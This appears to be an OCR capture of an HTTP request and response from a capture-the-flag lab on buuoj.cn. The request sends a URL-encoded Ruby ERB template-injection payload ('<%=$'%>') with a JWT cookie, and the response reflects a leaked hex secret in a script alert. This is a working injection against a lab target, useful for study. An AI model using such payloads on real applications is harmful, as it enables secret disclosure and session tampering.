 1 GET /work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=
%3c%25%3d%24%27%25%3e%20is%20working HTTP/1.1
2 Host: 3d74c67f-9352-448c-9d23-423dba5aa064.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: */*
5 Referer:
http://3d74c67f-9352-448c-9d23-423dba5aa064.node5.buuoj.cn/shop
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1NzExZjBkNy1iZmZlLTQ1MTUtOWRmNy03NjlhM
jY3NmQ2MDEiLCJqa2wiOjIwfQ.x2KUUzYkxnUCASpnP-7zFqoYg3T5Rm8ayHsw4VGSCvM
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Apr 2025 07:29:37 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1NzExZjBkNy1iZmZlLTQ1MTUtOWRmNy03NjlhM
jY3NmQ2MDEiLCJqa2wiOjI5fQ.SqA7bK9eigzE64H08FbGQ0Z4xHBZQ3aI8Cja7sm2Xxw;
domain=3d74c67f-9352-448c-9d23-423dba5aa064.node5.buuoj.cn; path=/;
HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>
alert(
'6ef3de7e5b2b684e31362ea21b7f8672c1d38be6bde8c1af1936f0cf1aee89642ea
e2ee49439313224a36b6fba3e33057573a2a868c04aaf8e36840f0f7d2892 workin
g successfully!')
</script>